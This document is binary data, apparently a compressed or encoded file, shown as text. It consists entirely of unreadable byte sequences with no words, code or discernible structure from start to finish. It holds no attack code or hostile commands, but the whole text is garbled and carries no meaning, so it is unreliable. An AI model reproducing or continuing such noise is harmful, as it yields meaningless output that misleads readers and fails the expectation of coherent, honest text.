FwM�k�.� +�n����}����/���n�M�Y^����#'�j-A��~�˭����A"���#�kt6�ݰK�&\r&od�q2\���zgGvdM�Q7�Ő
�H�)�Cd�0����:1�� ���.3���!��[�����[��͆����2���^+w!��P��fm.gK�9�Y�R/��ݱ�eb��q�3�k�[� Ӌ�����!_A=#��A#����;�%c�&�s%;�'���	N���Ԏ	�by���_�ʒ��,��n��Y�.'�O�W!��y�Y��?H�b�;4 �4�:s�����d+��f����u���qW.�o~�8��q�ݠs:��B�u����r�A=GV�3#��>�s$���br@�u&tA�0u­�
f�	�/fD�r+St�^tMv4�O.�tfV������m�J߬���&vK+���L��Y<R��G]�6���O�Z0��b������R��:�68�n���)�t��UkA=�m߶V3�"�AoӶU+��&��B�Y�YO��B���r�)UZ�\C�\��D�u�:H���;�$��\�����Ye�O���:t �@{3v�nnL�q���*Q��X3mV�z��u���PS����j�1on��>m�6u�QS-vBl�����ܶ�@��=�v���W�p��X��Y��r�6�u�j�[��*K4+[���iW`Gw�/�/צp�0�'ɼ�Yh.c/s�.�K�7d��/�d�H�tkm:06�ݗP��6m�oY�&h��:�.�&x����+��ޝ�iŶ�<�mG�dx��@�g5���VwxW�����q��r/�s�A7o��Lto/u[�<��O�����ɲ����!�ފ���/$���@�yz��{��9��3[�LKs���K~_s6��6�v��F���L8�x�������9;�p0-ViM�'�l�,�g�
�9l��y����p�z�;�r�%�nH*���U�@�ǸDG:]KT��E#�-�a�Sf4Ɠ�=H�g�V ���\�b'��� �wk�쮰�dߴ�<�c��c6�6k�"����6|ձ�r�&�vW*���Sc�R��?�JL���9����|�����{�o���.��5�/�����KA��ū��C[��_|u�`]�~ŢH�k��nE׃���OHy+k�RE�����zc��ݐ=�`�T�HNcs�%�!�cus�Ү���8��&$Q{v�wR+$��C�`i�Vz�m
׳�� ��|�s��߳n����!(}B�k��_�+:��ba^}�[F<z�Kz:.�,|�o7U��w��/c�Ǡ4�Xb� �����z{��z/�`hWdc+Q��_&���w<�� sH����kc�h{&m����q��q�R�3BRx=o;@�X���(�$���`Иy3q���ä)cGC���2d�]PJ��ȍ,L��ႅ	0ȩ�'N
v*X�S��G�A@�៊�8����h�:�fպ����2��Pq��6T���,F��J�	�$fܭ�/		u ��Q�/@,���H�8"&�+E�0����(.Ϟ7��1Ӧ;�z�U�Ӯ��}�vm�Hm�.6{�ޱ��έz�/�Ŏ'W.�_5�٪A�6�,ж����{�S�$5�獖�<���Æ�_�8�;5��x���'SR����
���&�ড়쉧� ,
��C�����A*�8�+����+��*�0�`�80!.�y�*�������2��;���1B�("���RH����B��_H{M��f�5�h;j��j�2K�yƷߞ3�e�p��K�����2�qn�ئ����D�.�?���I8ꃼ0�#h�'fh����TR�$�ϾK�냿>L"��R�����&t�����p�W�������*��*�Q�:�Vl.c$�i�1����/�ztuH+l��.0r2H.�lI�x�85�K�0���]؂��ߘ���3i3�96��jN2�\�^=�+ع=�K��@�O<C�C� ��#�Q�0���0,�h$L���48�� Yj!/50UUuj��k�r ���,��+�r�p�]A��װ��`3`���q�e�e�Ʒ�1/jy��0ł�ڱǌD2�@Xa�Ir͝3�נ���x�u��6����{ߞ��ݼ�����L����9=M�La@�䟇�C��--Ƞ�0��!�ߛ���'"y"PU*]�Ӂ��?@��dJ��%��f�bʩ����g�
�ãr���Π�Z|�i���ک������>��(dl�:h�۳�$-ms�V�mւ�{�.��[�����m���p9�áA�>-��q�!T2b���b�0��"�� �*�1�%,�JV� �nT,s�����l'���bQE8�?�P����w@�ʈ�w"e��#A\�b��EKZӓ�Ӯ�=�a�UA���F�ː�Lr�?'7�q�ܾ��~�o}軟p������\�����f���hXx@�(�P=j��Q$HA
J���TB��'*т%/���@2�I�P�-�1H�+�"�c=�l�%p��t���� x_1�8`4"n��ƂI]��D`�EY38�1�!)�V������Ų�+3�X��N��̦5[�[q���8�������̑J�n�8�=�я��Gh�G��b���6w�����$�P�.T����K�R*P�jf��]�\����{H��QFp�A��
V~��/Xh� ZH��$R�iJ\�	�IӛޮY��2��mu�H���ٺx�R��L���é�Ҥ�M��J��d�6�O���W�*N�ݱ��P[h�
��B�B ��!�U����?�@��F�}�kA	��v�F�`QwXŤ'�(���R��f��Y���\Ȥ<�U��r��Ѱ+1 �	t���H�TSR�HScV͘3�i2/;$l���¥��l9��f�˶m~b#W�F��lM��u����q�Q�?���Հ�`�!x�AN�bZ�ϡP���u=}	+X!܀.��a[�X��u�E�Np���f7�lR�r�a���,�,�b+��� e����ҵ6}ml�b̚��-�������mUl[,�p�xF���Yͅǩ�.U5�e%X �̯�aW��̮5�'�6��Q���A���]��S2�V��s5�}�W�ֿ.�KZP�!�A7�sP\��u�e1�p`V5�
,}F�Coh�O�rp�l�(!�ekQ۝*˦˪-�X�b�v�
¢��jcq%u�Hь;�Y ��]v�5<{lk&��Z��q�	^a��(6����c��^�jf�u����_�`��W���L}��$��s�����f/���9+"[e�C�!�n�h~"*^����ri��5̨ՠj����u���|-@��Ja6�I��	+���Y���Y�ߑ�L��QyJV򵐩��)	���e�#!	�Mr		A��F��X��Eg�>�������6L<g
LT���V̀���,1�	
� �B�Ļ���J���REk�)��7V���)�&����DM;��y?f�{*��1�C�" l,\�V�]dtMtG��Wcu�$W2ʑ,�o���S��Q�����l��>J�����\����ϣ���}���=�	�t�� �h�D_w���7�z�ӭ�
Uτ,*�EK�{EK���QA;���RX��98
���1�io1V��~�b�j���G�d�1��Q���HO�DN��
�ڇ ͈���*NNO�$�p׮��$:
��`8c���(�!7# ��!�P"�zN�܋<Eb`���
e=f`=x��x��cE�t���"h�T�� ��m댏�����1����m 	��ݪ�(8��FK�ή�-��N|���\@�̂��X�/ZbĦ.�R��X� �J튲�J!�g��L�+g!�!��(q�a�a��B�l�J^�_�JM�J}(0���N���0��!��V��BX�3�N0d�c���!\�"� �j�fo|�+�Q��m�^�@x/:������̭Μo����jA\'A��/�q�r��N���	p�(���������N*xv��F�xЯ���2���F�j� )���p��n�	V�jƼ%0 ��48f�Cba;DD�"�B#q"�����,���f�k_\#�B���8��A�<� �`���#����Q���QV@������)S&�Z��$�
���T��&2@: i�2,Ò&���Ԣ�,�ª����(�����ҮE�+�0,Я>�,M�< ����& �1�Q�o(F���&�"��nl32N%�"`�(���a\14���B4����a�A`$��ʎ�^��6ym�� YVQ�!�� M�4�b&���a A�@$r��B��(�nQ�b��
� JafaJ! �`uh��N���&L�D D�T���d"�?�B�T,ALE��R�@S�+������S����g���ӐDZ ���Vk����0�����N��"�|��§r�0Q318<�5�8���(f�SH�(|�G{t&�s�a3��#�G�����d�ǘ�m�B`��&?��H;d�a9g�&��
��
r��`����Nڶ�;� �t�G]SJ���H�+�P
�0E@>-@�sQ?C H@RIt�,�XJ N��4UX4AO�A�AH���I�!r��:+ÆGh~��:y�O0�����-�1u��p�Z2j+^�b/㘤}J��JA��:S��T&��T��H�A[�u6�K_$A��h��4sK�tG�a]Ou]�=���dV�M�C��r4��%��@�a5{�`�JAr &f�˒&��Q)�QS�b�����n�T�` ��������
��p)�P��`Ja͡[�B� ����RV�PT�CyI�ZD�*5cDcs����1��E�"��p2�r Y�FY3���Tq5��Cd�H{)��l�S����4M���4�W�J��!H��`�5+>a�A�vlkV�3���ʑ�n�	Za�ag�}d!#a`�H�H�!� d�@֓+;�@>A�b/vu�1���KZb�` u` �@�3Z�b�6��@�"E< F�f�6��+lh�6�D` �P���6Z�oW���pڶm���1�(���j�6Y�f8�u3�A4öC�A��8D�4L��"��7�)����2���O6pLk�l�)���"����ށH�A� �n�hڀR��:Ar�!o��a2$ߵC� �f�+�R��sR1�Y\�u-���
�h�b@
� b��؂�B?���<�T� �l����C� )Z5C�Ci �0��SĖ�z��WwUia��y��k �f�v[4�r�
�� A�a�tm��f�&�&)ʡp���Am�B4]s�\1�5��Cl��h'R9+�5m�b�"�a+��������:C��A:�4��8��*>![��� �R�϶tx(�q�d7��j�R�r�l��[��G���@,t���G��(��K}f�"��	�9��\�ߦ7.N$zpU�v1����v��@\�i�JH��E��b@�!㔤��vo�b!��C"���/�L�*
!>�g�5W�%���A�n�)֖C�w������:D���4
rqMc)�`Z�� �*>0LKy�Z ZhK�-F�n��x��b ���ᚗ�T��6�U�@���a�#�D�&a��@���j�8�h�V�(��i����1�!)��8kgAH�C\1ښ+��*v�
����I�G�)��V�n��[/�,X+T!��L�x3�s����x�q��ZK)�`+�B{�@t�R&�:�~������`��ʯ���s�� �����Ak��w��[_��}t��!�8b d?�i.��*&X�������z�c⸅��l4���U$e�(��9�Bd	UM �m;1��i5.9��#���a��BV������THᕥs�N�rBΔ�'�D�*&�2��D @ �m��������~���J�!��4������\�HV赲O��[� ��;S��-�,�,v}�{�Yvew��	� �v�"�c��a�a�%�(�`T�C���}�;d���=&�B3M�Ոm7�7�'Ҝ7�+~ )l�+�@p���ѳԥ��`B�劖�a+�!��8z.����!�N?�V{�k�۬� �M	� � ����6�*�A.�,������4���N�`O����n��".2dY ���%����['�ZH�B�\�Y�ϱ��tZ'R]�~�/�~�.��:���A%;�ׁT��Y+p�C*�R|+��H�A� V_�b�?Q+^�+��w^��MU̱�� ��
�@
�mڲ-۞������ �`�Gu���*�@���	T�(�G~�F��߲z���d�W��l�ڞ�	�!�/�T�߹G������Ա�CP���WL�a"����9<ʽ���H��C���9��a��¦A!+�!�T>d����K��6_��A\�w�z�7aĜdğ� �d�ٹ��k�[	�`�ڻE�B�ď0Y<����^+�����~Y�l�a ��c��%��k�v}���9��b��.)�� W�E/ ����ܻq������ ��H�����;�.��v�%�F1[����s���:x�ui�Alw�G��[���!�J#��Lh-�����+�JO�4J��0bD	 Q�pI�G%]Ҥ9r��:x�nxK%6N�������G��qq�v�i��G/�#1b��8�@�P��*�ƍ�H�2�
��2/��فg�C��Lz��.��q�N�R��-�i�큳БU��]��G.4��.Ķ޴i�h������d[��6+xoુ���ֈ2�-1�E��(�7��(q�Gdذթ��#�@�p�cQDQe��FQzU
:e�!�X�;mG�lp�GI���𡳑l��3K��@a�]�ČKPٍKT6``��?>�ِ���F�iD`�j����,"d�Hx��u���%���G��\E|����6k�����v>����?��&a�Y�W��?��v��p��7�pRH9�s�}(:��:ٰ"F@�$�e(QF!zP��6ࠓ�:��VOl8!P��|�A�p�4	�s+N��1P�����5{�#H=��"W1#�PT[-d:�ȣ=B0�fB�Kd�)PZ����F On��Q��5�\Ӎ]U�$�?7����r]�?g^u���?���)��R�]����q���Z��yLi!�?;�G��˯A���%Ia�ß���Xet��~�~�N�
KS��Z�N�U�L�mרCw�����:���l9p�B�a%V֦����j뒷�. d��i��%i0�+Yw�B{]��?�a��Al�4�>�(�8S�QFhs$��RH$�N�%�,:J�2�]ސB��B�6!���T�*����ￗ��6�|�r"���'rHa`]t��:�Уu[�u:X� mk�Ʈ�x �r:��z6Wb�6��j�����G�++��1p�98���6���[�:`A2�InE"�i&�������<��\X�p��H?���aor�X���X�	�����d.�É24�-��xOAԑ	���7N��v�ā8���纡���C$��F)6��K"�����xE�a�蠂�����H��ibA�Q�t�	Cm,I<����.>y�O_��.�H*W`�Φ#B�m}2��@J>����͹Е�@��E�>B�)(
k	��lf���ex��9X��Q�9���*!G�|�#!!(!/���.j����u�)JC)<�<Xd.;�q�A����#��!+d�5����*�A��HC�����dX��d�;xU�'������t1M���_�T���G~����aӗ��/� ����GpG	���7҄�\&�[&'p�tQA?˧3GS���q��8�(0�Ac �2��Rr�c�Q�JȲ���ś��ZA��q���+sH)���B(b#�	B�B �7�����&/�s �,�H�1�;H!׈���)i�R��[��jz�C���P�di���3�!�X���������G�q�H�T��P� x3R呂<��!�fA����	Q�? WS���y�:�&�Q�`y)�$�T�$4j��=�8S{P����?"��.Lz��4�¡B���T�:���/˚Q�������V�jo T8���7��c��·��;FVR�x�Q�l!lR�J����ς��<��G.>P3��[j;�#\`-��h%�\l8�hnow��Y���ˆ\"�����C���I����? 6d����0�lx�����;]c2���� �{P�"��j�WM,ݑ�d�P>��0�x�ΰ����-8π���Gj��� �
��I
v�2�Dm��:��� ��-��.���܉ �pm\�#�"��{�!}d����TD��� 5��dv����^�x��`KB�!�$�!)�4!i�
�dm�����F�i!h��v��q��:�I�z�?�Q:PyRm�(wZc���Q�.B݆�Ǖ�4-�� E/|��M�z<���^A!���kf(HT��mi�D7��OA(,��:[�E����s8؁&��%��bsQz3��7KM,�B����Y�q�f��ͨ�Hu�Dw$&� �	i\q��uٜXƌO�F�o��z���!�u �-Af��w��!��Ǌy�l*����pp�(�:�9�%��Gd�H_�gP���CL/B)�ޫ�6d�ǵ�)���!�����]�"w bݶ�����*�p'3� ԰�CE�;!��j��JK��,�<nr3��?�Q�b�er�R��t*�^�3}=IPW�ڹ^��v�U�M��c�	���pb�
B�o�/�Fgw�v��
�3?jg)��{z�q,�a}���*��}n�no ~(��-�!7��Z+�rCA��~�u_����w9EM!�B�N&h3��o����b0w���|5%r���P[��3���0��"}�swd�+ro��o�U}3h��}��h�w�)�spsy��y���A���#�������VB�gT34UUUF$D�S�X�� �`rIV��c�PmI�&���� �p|�a�ӄ���8au}�Q$Xnvx�x8y}��{Ȃ��.�Z�~�$��z0\_�A�H~�}@iQ�Pw�v�G�r��yPXp	�A��]��vˇO��m���v����T�(Jdg2W�@s�3��s>��|0��w�Di�$�w������X�<�MS;APX���U𕏑�M�XS�0���m �a���J
�W��
�H��f�.����G͇8�t}��6�}���(�-|H7�D$�fٌ�z !�I��l!O���f_�:�P
zp	3�xt`]7Q>�J� Lc�	j�HSmX y���x���	��>甥qt%�Z�T�蒕t@=i���B\F�P>4%}���\���\���V�0�A����XS���	F	R�h���
������nQ��yX	��f!x0��yB�u�I't���H�Q#���N�w���c� � �]P�߇��	��٘,�#�$�rCI
� �y$)� '�u{	���$Q���\2i��uX��y��Q����c��R���	��	D���������񩐓�#y���b�tc�{�=�:��\	�v٠	�;�p�&�9�QW��#� -]P���è�Y���٢���y��$p#��sqG���k��F��A�q�kZ�:��������o����p#j�'*�\��\���襧�@).u3iCb����;���c��vZ���h���S�����U�����������zt'���bIl����� !��W�s��������8�

VȚ�b@�U��������Yڢ.*.+X.R�I�w �'�����zby�L���h����;q�z��=`�)D�e�s�׭�j���Z�2xRb�y�J�e���=J���R<�گ;� ��v��W�u��0����aP��:�	��*���Ɛ�
AQi��)��c�����P������:�(\�e�*�r�#;"���j$�g LW[���1{nKy����6۶j���)��d~�J��P��l�ZS_G��PP�ٮ{��0�R˱�	A.���_��#����R�J�!�0�p�v	v`
� yl[�����u�rkb*6$N)��33���;�����:�v��L��E�0�p*�f����������aG�*Qj~0O�r{:���ap����	��ꛨ�iR����;7�
�w˯�' H�jM(mO�	��^�R4�Ke�4� lZ;��1�P���tO�}��p��!4:�	j=���.iP����軾���/l��'t|�n�Kt<[����T�zل~��Â������0��M\<�[�P�� �f�q?k`��t���xb:�(�[��&	m��MP�-��.�j��o@������D���� EF�[����GQ,���uqg"�BX���/�p/
�fg�X<���yzJ���u�}��kz�!e`b@�)Ǫ˶��sx���	.{�nC������c.'u�8? CM�� �fr0�&�̮&_�0����d���*����c#�
M����M�E�� k��))��;ǹ�f�˗��9�h�VZxk�l��P����	�0(�����g5�=������:M�z�_����4�0�SS�E%�?�`��(<���,��*�np��-��(6$��!�|�a>��{�l�B1�#T֯���P���PF��Lݤ�Ƨ�*�P�рX�l�Fo5f�u/�a[��7��7]���f۾�ώ�Ә7���������jE��Ե�:��ȫ��}6���
�PP����
@q(���
�&��A��y�	�+s�~�c;Pdb�s�Pu��} �v���~}�Pԁ�+x�Z[��?0��G��l��\?�X�m&S����Tm�S�� h�*�:��g+(�el�_|er �� 
͊�Iz��c���ׇv���۫{�����&��C�}�q03�#�T�����x�ˤ4�&Y;�C�\�a��9���pS�1P'������0b��?g1|���Z�T r@X�	�Y��zW��m� �������n�h ^N~9�~ԞqIu`����u݅����~pNk�Q�:j�O�-W��SS-d�m�B���;F�������)���
��mKWu��G�F~��l�i���"��Pv�۩��V~�YN<��#��������S
ˌ��@���M����Fօ�	� ���f���4����ꭊ�0���μ[׆8K�&M3�zP�i�m@��Iw2]rq_IB¥�@�����~�
���hw�Z�yܒzb��rUPgY�@Ư��.g�%s��*3��n�m�C�5U����D;��r�s���pw$��^���^�^��n����}"b�]��{��=K��A��g�TNj'I�%L�p��`^O8��� 4��_r��}����8�pA«�{�s#��@�(��`!
t <��?����i��9R_��8�~�L��O�'�(L�:���0���W8a�c�rw�Y���X�r�[C	ڨ/�=� �Y���S�i,5��uZ�p^���`��/�����?ROR_7bi������A�8��U�v��}��ꜹ�r��`퉎��b(��rN������� ��4	8rU� ��Hy�=������!"<��٣���E�5n����;���i#���E�0�\�ҥ˃-�yCӦ�0`�8�����>-6���'��&�@�?A)]����>t�����Q�sܼ:ē�jFW��)���ۯ���W��:���ٽ��o�z[��#XU��kXWڬ;T���������y��N(oPځĶnF{��eݚ�5e�&94�2�m�|R��W�f͛:��$���Q�I�.͈\�e;:Q����^װV������ā�2�^����k��鋆;n�����$�7آ%�R��k&�C�-аC�Աf#oB�`��;j�-�����7�tq��Jln8�.rʩ��x�B:��J�s�qpk���g#D��h�~6B$]���c�u�Io=*�̈���3%�pbQD�Ҹ����p蜱�QF,�0"A��(NΤH�$���u��P��)&�|1'DE��+H
��T�Թ�H�<Pc���IfS^aF���h����X��������Y(O\��K�A3��f/��4G0�f�H��̈/Wؔ�K�Ϣ\�ZGH� ��-�X�����\s�-�=��aPAw#� �UTQF�X���
�9�R�萋��g�'	вv�R5U����r(���~�aȫ�4r#p�Mw���q����k�b���"Nѕ�꧱p�a3%Ҹ�!9-�:��țI�ȁ!�H0�Y�5�d�5ƨ���׎���w�|�u4��0�7�#-8S5b���2�*�U���U�rՆj�/B�jRJb��Қp2����<�ǋR&�nP�k��H"�'*�`��+��#?��{dx���BR2>����|��׈�$����ʦ�R��c��X�"}��2�>Z�֗�n'�oT!g�r�yJe
7�Jt� 0���A'�&�� Z �����8�0��7���!Qh�"��ބʡ��"����p��%Dp�
��(�h#=�C�V��M=�sL�F�F�\U��0Փ����V
�G�<�8�!fB�� �H�5�F0�@�m��Ȉ������-�(D�,�F̎k�N��&���OB8�zw���h9
��]T&a"���
�9$��Q��A���:߱�qȖ��!N@�F#,�� ���"��lik[��Ǣt�4#����7�a�Y�c�
��@LY$m�k��A0�cd�E�h��,@���8p-e��j(K<&��[,YY�72"p`������6�c8� $���#�wz�+TDDJ�1�?������؄� I�\R����8��C��Z@�'I����?�H)hٮk��+VP�v\cUp��:�E�P�.|�&����(�F12���/�L2�wcؘBVQf���K��y?������'��=���DиTN��#�X}��N?:D,h��f�Hz*2q}��*���f�l@�FBu@�AY�Utv5�o@�K��?��І�.�4�`-��Z�A��TF$R����m����7��_�%LyɴdČ6M#N��F|�jqtV�gFӱ9D0J��(k���?��Y�%���7o�U5�N#��i&[�I�����j"�O�1q|*)v�VC����҈�!����P��a���Y�HP����N��g{��54⎌�F������>��jX,���f�p.Fړ����5�LQ̛�4R�aJtQ�X U�p�=��VX$Ǌ ��X���AC���?2�����4�0p��{@�T�aY�:��Y("z����� ^���H%�]z��=iF>0�8�C#傍4��C�a
X����E���NE��<�����K`C]�?8��j�3.w��~X��~߂[��.�L���a	w��!-��"]�k��<-j���+K� �~rY��#�pHU��k!�#ר*\��>�d���D�'^����H�,J������*���>e���$�Іwsy�p�.��c���D4������j���wüK��W�ۧ3n�XLBϛ�Fc�!@agF�W97��E�+�c�#���#+��QV��p$C�^�#�+H���5XF-V��#S&�& ��W'=ֻ���Ƃ��-�5�J[�a$h��n62J��U9�%�w~d�㮛��q)f�M?I�;ݹ���N�Y,�"ne~��`�B�x7#� @p9s�ʋ�[�rd�q5��)]R�'�#ۘ�4v���9t�8��b��^�����,� ��C�e� ��K�H.�v;ԡE0��i����J�P�Kf��j��E%na��:�BB��3��M��͏k
!G����#3b��]��F2xAյ���U]F�����Ƹ&�c�b@@k����mثu#VX�Ok$�#�V<�<�C<=��)Ѓ=��ǫ�~(�m��ظ�p��(/�)/��硦�A5��C�O�%��U)U�nD�(d�=��1�!����*Ѓɷ(i��u�Ȣ$���4���̸���W(4���H�4 �ʥ�s�o1�E+��;�\a��P?�(!��U��;�b�?�[6t0D�P�,3���#����@Y�O��@�a��C�F8�<<�S�Y���X7�����È�6\.�q��w���ۄM��/ce0���yK�`���ʃ�0j4-p}��4ЃYЅ$�=uH�R��89��0H��#k�(��[���D��fh��ˣ�r:�% ��	�0H0���LH<�������k�^������+���b���,6u�e�J�D^X���;	�O���@���OȂT<��|Uԃ���������#|CϢ��C_t�ze(ƙ����b�'Gh��50��r)% �6Pm��7>�3�;"�8�-9��nd���qC�@0w��j�(	�T/�[��D)�Z�KH��/ p�E��>�)��Yq$��CIb`Ď2���	.<I�ąT �e8�M|I�|I̆��L<ӄ��;�ɜA�t;m'gț��H��\y�y8��Ћʨ|.,�L`���g�'@��4P�*Ԃr44p��T�T�O W�o��@�����t$>1(�a18�p9u�Iv1�r=�T��L̓�O�U��|�ȔHe�
��%���^�L�h*����?D<�4�5M�L�Jt�׌Ip�ٴ���O��)hM����;�IEp�l�M������:��?�0�Z�p�3_l�~@����s���P��,��
�j� # oɁ#�,,8"p�0�X4��8]�0����ƌ�`1�&�S��6�E�-�-�i���1�CɌжh�\��q�Z������L��ᴦY`7b�QU�DQ�DTmIOVP�I[�ؐ�ȄL@��O��@���yRo�2]@l�E�Yj���^ΆKV|C+(͡+�F��1�|)�#}a0� ��(W ���)0H9ЃR8O(��x��:'ǊE��.0�2��#T�Ls�#(�(�Q�Ǆ�p؇��`��_��$�?��E$����*8�����5�EٔMU�tIV]�I��C`�9 �F��TEx�W�K����&z����1V�2�|��d�DF��Y!�6FH�kM����m�= �p5����s�x���u����%9 �҆v�g�j"�ۓ:HE)P�,ضD���D}H��=G��
U��y$�&RD"��ȱ�Ήu�,E��=Y���:��\�T�Px���vA@h���]������p Re �O��Ie��!U�_�)���E�\��+Zaʨ�3"�1 �D���X�D��lu�G��1�:H��� h_X�[���51Zm��R@�符��X�*�`�ІI�6���
:���z5�C�ж4�.�)�`"诅U�������E��(�H���  �`��i�Hb(�p�?�(����؛;�=]�TY�L�Z���Qp�Sx�#>�j��%�YI0<�U�RH��&]�&�-�bz�70�ARr$+I��I��<���Te 6�SJ��	9?�]��C�K�p_@XAd�-��e�12�<�L�xm�O�b�?J6�oc7��F�>�8@�.���1P���#�`
>��"ȁ�`��Ъ�Ki� ��H����T^�����\Gx*!�e���#YR=ITU�%bT��N8L�fL�fL`'��N`�<�/�W���]/�^���I8�I����r����ԢT���J{�>a��u� �"H��I>H���	��c	�S(��x�x ����x߉��B^�C���[�n�=�2�]x3SC��~i@�d�p4�4P*H�,�=�$iK�qeW�e��
����	����ص�6��ahfL-�D�+�#�lI�[ff~M~�� �f��j^l��u�E�/��a�O�����OPguvg�E=-C�yR�-���kG ��d,�+VFP;@胾���eh}��[�h���@���.d��[(۲� �oe%0G�<�>��Ah����vi{ �K�4 �2��1%n�6Ǟ��ii�P]s��P`���� � 8���j;M��H`�ر��h@����k�~�"��">�iF��fm^�(�:8�d�g�ջF�-��zScx����N��٘��9�� �'p��(8���
�lmW��B[�hA���^���ANq���>&[P�`�ӆm*����l��l�m݆��#�A���>e�%n�(iW��I��Ւ�]�5��n���h�A`��u��;ٍ�e�r��į�D�>U!.��~s���k��%��.��/�-�F��Ei�3t�bv.�~��5c�:���|fp<#�#���O8%P�����7���vߌ��Eq�lHu�5[�n�8m��q�=bZȄZ_���"�� w)D��,S��"��b��%n��I��X��X�T�b�rPJ�r�,M�su���ae.�Sesh��8�ﵮso�I/ �Ʈ��_X�3�t.�~�k)�y���%l�=,�W*����75Ȕ�l �c�F���O��P�lR'uU�sy���gm��%H�N�Ye�$��'�u��u)��%7vc/�"@v&�[�DT(�������� ��� ���vZ��4Ws_���e��P-w�a�U�w��o��sI�o�5<(�V�bb�k��3|pG(^~?�4c��2Ry��5�w�����ZP
�8M�7 n��֋�����5��S��Ry�_u8W��7y�7��%��0Y0�M�&f�A@G7���T�b��$���/S�6�3zW�t��,O��bɭvPjv�=2���z�ܷpa��z�F��_���s:��;X{=h{atg�����w�տ(�c�:E�[�7���siH�:��3����GЁ�x\�tF��(����S��c����W���|�}�o������o!H"g}&^b0Y�S�"�H?�!��)h�6`�ݏ�Vi(��Y-h�����^#jg��� ��V��6�~"kf��������z�Ow8�~v���_�N��=E`硅{đ{Q��uv�m�{kV�QZ�W^�u�oZ�`R�QKE�9o�`�p�GЁX�o)|!�dQ��/���|��|�}�/y��d��B�'r�E�jE�o�:`����!��&��6��)h�&$��h�eI��ޱ))���~�IqX~ S,0<N2Uo��Lo�Q2s�_oT{��~9�o��o�~k��]��a���wtaT�m�^l�4���x2^��/�_��KE�*x�zx�GЂ���_F��Ob����/���|�}���}� ��@�_��P&�s�q���	q6��P�Ё�ς,��)h�&`�$8eh� ~�0�H�Nz�P~�Xj�r ����nS�����|�^o�o�T����f���'����y������@���7��wQ��Ğ*{C����x�5V�P�dMV�|�z`�,�S�^e%8���p���_���F�B#��SO���|�c�gߑ}����� �@��)�pR��.P��x�`�P"�)�@Ȃ,�3&@,��4�� ~+&�7�a
J��r,� p���< �	�c;s���L����T%��'{��m����(ś*�{?�^GFG��A�6�U�"]���5R� �dUROk����R8��&�4�p�G|)�p-��~ ��l�͞hU�|��>y��������������0y�%p��p� 81Ȃ, dl$�p�JSI����
�)����&��r�P��n��;�Sao�zLdͮ���W�Ow#�~$>{'~�'�ݴ�֪��M<�V�C���st}����>�-Ҟl�#m%�^eňd����|��$P�V�!�G�GЁ�p�����(�.uTO��������}�}� � � п���_����/�SP!@�q����h�, �/��6@ܧ��4��߈
�`	Ej[��r�` ,� ` �z�m�L0`�TD�s�dͨ>��]RE�t�~�e��vbm�u�����V�wJ�����G��A�`E^}"/�U^��M�(�@dJ�Q��}�60�Vj��/)H-8�˚�R�1�����|�g�y�?W���Ϗ �}QO�>N�`�/�p=�o� �� �"@�)�s2h$��������xni'�j��5��J�  �8 � �'˄XUZ���?����cM�4U���Q�D�7�iv]��'�����]�.��V�w*����}vt���L��E�C'/���"�dʯ2�v�,ӳ�큾K�G�ׂߎ�N�-ŗ��B�|U��T�c�gߑo���c@�� �������㱽 
��("�6ȂL �)�$�8eHS���G�X��aZ�@
�f � ��0���0��Y�=�j���NsLdM���rW�Q�ׄiv��F�'����j-�.����R`�d(��p{cp�Mp���Ğ��Tp|�7%���@{F��؈4���;�уpej��/-������1J��N������U������v�Ϗ � � � пh��[�� �����&�s@��Wvhe�o����_��b"�⩠���J� ` H�+?��M@Ȅ,��]I�e�����Ow#&{$Fb$>���o���]��Y.�.��X����{w�����������M��<�iR��+�͵iR+%���g,s-@h��x����>J:�-F�ư����R����T?W�w���l@�@��� }?���M� [־ -�@Ȃ6@�#2v4M��Yӷ�)��b�ajz�` �`�` �n��`�.h��ܱ�GsSM]S�~�Ow#�f$F�iF�'vbm~b���"�s3��@p�I�b�Q�~J�����AG��G^%K��'�������ǈ�Tʇ�gn��,k���ne���O�Ȏ� 1l�Fk��1�����������}�G��� ώ � ��|T��n�� �?�}%Wv���5��X���
�X������a ` ` ��+� �rJ�L�D�<YS=Y�~$��G8�m�ݙ�]�M�Z10���Ѻp�k�w�7QaL��%�+�����v@Nq+��?V���L�?��X���-�h����/�,P�����	F	0�S!������|������h�p�Ϗ� ώ �����=������q�� �*`�6HveGS�_S��X��v�X-�x��a"` `��_�` �� �_dZ���g�sGw��iF�n>����m��F�q��<�Q���Y��ww~Q�o����G�y�Bq�ł+8+mZ���@���$l.q�a��w|/���V�Z��i���pl�9�c!����̟h��|To�p�����w_@��w����gm�ou0y��6�fn(_Sp%h7�Y&��G�a& P P��&� ��`S�7Z�NstGw��n��G8�'~�m���n}��<0�.��]u�y��X��XpQ��|�a�wa�����Fo��������,ʃ
	%ň>V����O(�h�����N��������$<����x�6uTGu��|���}?��}�}�/y� 0ylo��r�m�5[ ���o
���_�`
�a�:P P ` P�a&` P�7��������jt��t��F�n>�m��5����<�<�<P����7*��X���waFa�:�����{�a�0$�|��[R%ňv�%%ɋqNe�������;���V^Ё�|L����j� �����h��hQGuT� �w��o��o��}�?yѷ 0�֞q  ���]�a� ��_�`�a&P P P P�a&� Pj��  �#�r��e]�e��N��F���m�Y�nݶ]�d�])��Y*��X��X��X��|Faƺw�p���Ap�/C�ge]�����Ȑ�g��8%]�$I���/c�OP��j��2�C���;�ӚG��N� ���u�h��|�o_@�h�����}���gmѷ � �om�n�V}h�HY�g�v�~��a2jP P P P &��+� ��r"����LPUR@U�e]�e]���F�'�f'��ni������u�y��X��X��X��|Fad�p�H�Ħ�-v޶�E |5��,J�PR��a����[�VV�P΋s�?��Y��o�ȁ���PHѺ%�
�N9�c^�����?uTGu?���|������ �|���G�V7�V��}������zv	5���a&P P ��aR P��+����"����mY�}f8�T��"��nF�Gp����<�mC�C�C��;gE: �q��X��X��Xpa�M���ƈ�N��f� �F�*+-J�T֐PNO��Sұ�a��{s�N��ExB4�=��/����w)��c^��~�H�8uTG���|϶��p�@��}�}����7[�?y� � � ѷ P�a:��� ��)�~��a&P P P ��a�Z��+� pm0}~�l�Z�u�e]�uo�o��f'��΃�6�m��]u�IHa��X��X��X�waFG����G����AG ��x#e�@|%�@�4%E�}�ę��7���C h���Õ�:��\����F��:� Ԫ����������AF�SG�SGu������������c�}�?y�}P�a"z"�g7��P P P P P �&&0�+� xz��< q�u[���Mw�'��ք'~�'�ݛ�m9h�<0σ��@�QG��H��X��X��X��|Fa�:v�
